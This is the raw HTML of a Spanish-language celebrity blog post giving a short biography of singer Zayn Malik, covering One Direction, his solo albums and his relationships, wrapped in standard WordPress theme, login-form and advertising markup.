url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6554 single-format-standard wp-theme-Newsmag zayn-malik-el-chico-exotico-de-one-direction global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#7f1b1e13160b173f1e0d131a1c100f0d101b0a1c1c1610111a0c511c1012" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#4e2a2f22273a260e2f3c222b2d213e3c212a3b2d2d2721202b3d602d2123" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_96a td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div data-rocket-location-hash="3b1252274e3c41841a64683965567cec" class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-6554" class="post-6554 post type-post status-publish format-standard hentry category-cantantes category-musica category-musica-pop tag-biografia tag-one-direction tag-one-direction-zayn tag-zayn-malik tag-zayn-one-direction" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Música" class="entry-crumb" href="https://www.blogistar.com/category/musica/">Música</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Cantantes" class="entry-crumb" href="https://www.blogistar.com/category/musica/cantantes/">Cantantes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Biografía y Curiosidades de Zayn Malik</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.blogistar.com/category/musica/">Música</a></li><li class="entry-category"><a  href="https://www.blogistar.com/category/musica/cantantes/">Cantantes</a></li><li class="entry-category"><a  href="https://www.blogistar.com/category/musica/musica-pop/">Musica Pop</a></li></ul>
            <header>
                <h1 class="entry-title">Biografía y Curiosidades de Zayn Malik</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6554">672</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/#comments"><i class="td-icon-comments"></i>7</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><!--CusAds0--><p>¿Eres fanática de los miembros de la famosa boy band inglesa <strong><a href="https://www.blogistar.com/2012/03/one-direction-boy-band-pop-del-reino-unido/">One Direction</a></strong>? Este grupo se ha convertido en el mayor fenómeno musical mediático que ha salido del Reino Unido. Uno de los miembros que más suspiros despierta en las fans es sin duda <strong>Zayn Malik.</strong></p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="23172" data-permalink="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/zayn-malik/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2012/04/zayn-malik-e1689176791888.webp" data-orig-size="500,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="zayn malik" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2012/04/zayn-malik-e1689176791888-300x225.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2012/04/zayn-malik-1024x769.webp" class="aligncenter size-full wp-image-23172" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" alt="Zayn Malik" width="500" height="375" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2012/04/zayn-malik-e1689176791888.webp 500w, https://www.blogistar.com/wp-content/uploads/2012/04/zayn-malik-e1689176791888-300x225.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2012/04/zayn-malik-e1689176791888.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="23172" data-permalink="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/zayn-malik/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2012/04/zayn-malik-e1689176791888.webp" data-orig-size="500,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="zayn malik" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2012/04/zayn-malik-e1689176791888-300x225.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2012/04/zayn-malik-1024x769.webp" class="aligncenter size-full wp-image-23172" src="https://www.blogistar.com/wp-content/uploads/2012/04/zayn-malik-e1689176791888.webp" alt="Zayn Malik" width="500" height="375" srcset="https://www.blogistar.com/wp-content/uploads/2012/04/zayn-malik-e1689176791888.webp 500w, https://www.blogistar.com/wp-content/uploads/2012/04/zayn-malik-e1689176791888-300x225.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<p><!--CusAds0--></p><!--CusAds0-->
<p>Su apellido nos da luces sobre su ascendencia propia de <a href="http://www.blogitravel.com/2010/03/guia-de-viajes-al-medio-oriente/">Medio Oriente</a>, y es que su padre es de origen pakistaní. Su participación en <a href="https://www.blogistar.com/2011/01/factor-x-busqueda-de-nuevas-estrellas-musicales/">X Factor</a> fue considerada como exitosa, donde si bien se presentó como solista terminó formando parte de la agrupación One Direction.</p><!--CusAds0-->
<h3>Biografía</h3>
<p><strong>Zain Javadd Malik</strong> nació el 12 de enero en 1993 en Bradford, Reino Unido. Desde joven, mostró interés por la música.</p>
<p>En su carrera con One Direction, ha compuesto temas como «Taken», «Everything About You», «Same Mistakes», «Last First Kiss» y «Summer Love». En el 2015 decidió alejarse de la agrupación para llevar una vida normal.</p>
<h3>Discografía</h3>
<p>En el 2016 lanzó su primer álbum como solista titulado <i>Mind of Mine.</i></p>
<p>En el 2018 grabó el disco <em>Icarus Falls</em>.</p>
<p>En el 2021 salió a la venta el álbum <em>Nobody is Listening</em>.</p>
<p>En el 2024 grabó el disco <em>Room Under the Stairs</em>.</p>
<h3>Vida Privada</h3>
<p>En el ámbito personal, durante su estadía en The X Factor, mantuvo una relación amorosa con la concursante Rebecca Ferguson. Luego tuvo una relación con la integrante del grupo femenino Little Mix, Perrie Edwards.</p>
<p>Desde el 2015 hasta el 2021 mantuvo una relación con la modelo Gigi Hadid. En septiembre del 2020 nació la hija de ambos llamada Khai.</p>
<h3>Escándalos y Controversias</h3>
<p>En octubre del 2021 agredió a la madre de Gigi Hadid, motivo por el cual pusieron punto final a su relación.</p>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6554"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6554"
				>
				<span id="sharing-facebook-6554" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6554"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6554"
				>
				<span id="sharing-twitter-6554" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-6554"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-6554"
				>
				<span id="sharing-whatsapp-6554" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6554"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6554"
				>
				<span id="sharing-pinterest-6554" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
